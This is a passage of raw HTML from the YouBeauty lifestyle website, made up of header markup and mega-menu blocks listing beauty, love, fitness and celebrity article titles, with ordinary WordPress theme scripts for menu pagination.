				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697129c35965e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_697129c35965e" ><script>var block_td_uid_1_697129c35965e = new tdBlock();
block_td_uid_1_697129c35965e.id = "td_uid_1_697129c35965e";
block_td_uid_1_697129c35965e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697129c35965e_rand","tdc_css_class":"td_uid_1_697129c35965e_rand","tdc_css_class_style":"td_uid_1_697129c35965e_rand_style"}';
block_td_uid_1_697129c35965e.td_column_number = "3";
block_td_uid_1_697129c35965e.block_type = "td_block_mega_menu";
block_td_uid_1_697129c35965e.post_count = "5";
block_td_uid_1_697129c35965e.found_posts = "2715";
block_td_uid_1_697129c35965e.header_color = "";
block_td_uid_1_697129c35965e.ajax_pagination_infinite_stop = "";
block_td_uid_1_697129c35965e.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_697129c35965e);
</script><div id=td_uid_1_697129c35965e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697129c35965e" data-td_block_id="td_uid_1_697129c35965e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697129c35965e" data-td_block_id="td_uid_1_697129c35965e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697129c35ae6e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697129c35ae6e" ><script>var block_td_uid_2_697129c35ae6e = new tdBlock();
block_td_uid_2_697129c35ae6e.id = "td_uid_2_697129c35ae6e";
block_td_uid_2_697129c35ae6e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697129c35ae6e_rand","tdc_css_class":"td_uid_2_697129c35ae6e_rand","tdc_css_class_style":"td_uid_2_697129c35ae6e_rand_style"}';
block_td_uid_2_697129c35ae6e.td_column_number = "3";
block_td_uid_2_697129c35ae6e.block_type = "td_block_mega_menu";
block_td_uid_2_697129c35ae6e.post_count = "5";
block_td_uid_2_697129c35ae6e.found_posts = "901";
block_td_uid_2_697129c35ae6e.header_color = "";
block_td_uid_2_697129c35ae6e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697129c35ae6e.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697129c35ae6e);
</script><div id=td_uid_2_697129c35ae6e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697129c35ae6e" data-td_block_id="td_uid_2_697129c35ae6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697129c35ae6e" data-td_block_id="td_uid_2_697129c35ae6e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697129c35c164_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697129c35c164" ><script>var block_td_uid_3_697129c35c164 = new tdBlock();
block_td_uid_3_697129c35c164.id = "td_uid_3_697129c35c164";
block_td_uid_3_697129c35c164.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697129c35c164_rand","tdc_css_class":"td_uid_3_697129c35c164_rand","tdc_css_class_style":"td_uid_3_697129c35c164_rand_style"}';
block_td_uid_3_697129c35c164.td_column_number = "3";
block_td_uid_3_697129c35c164.block_type = "td_block_mega_menu";
block_td_uid_3_697129c35c164.post_count = "5";
block_td_uid_3_697129c35c164.found_posts = "1142";
block_td_uid_3_697129c35c164.header_color = "";
block_td_uid_3_697129c35c164.ajax_pagination_infinite_stop = "";
block_td_uid_3_697129c35c164.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697129c35c164);
</script><div id=td_uid_3_697129c35c164 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697129c35c164" data-td_block_id="td_uid_3_697129c35c164"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697129c35c164" data-td_block_id="td_uid_3_697129c35c164"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697129c35d59c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_697129c35d59c" ><script>var block_td_uid_4_697129c35d59c = new tdBlock();
block_td_uid_4_697129c35d59c.id = "td_uid_4_697129c35d59c";
block_td_uid_4_697129c35d59c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697129c35d59c_rand","tdc_css_class":"td_uid_4_697129c35d59c_rand","tdc_css_class_style":"td_uid_4_697129c35d59c_rand_style"}';
block_td_uid_4_697129c35d59c.td_column_number = "3";
block_td_uid_4_697129c35d59c.block_type = "td_block_mega_menu";
block_td_uid_4_697129c35d59c.post_count = "5";
block_td_uid_4_697129c35d59c.found_posts = "480";
block_td_uid_4_697129c35d59c.header_color = "";
block_td_uid_4_697129c35d59c.ajax_pagination_infinite_stop = "";
block_td_uid_4_697129c35d59c.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_697129c35d59c);
</script><div id=td_uid_4_697129c35d59c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
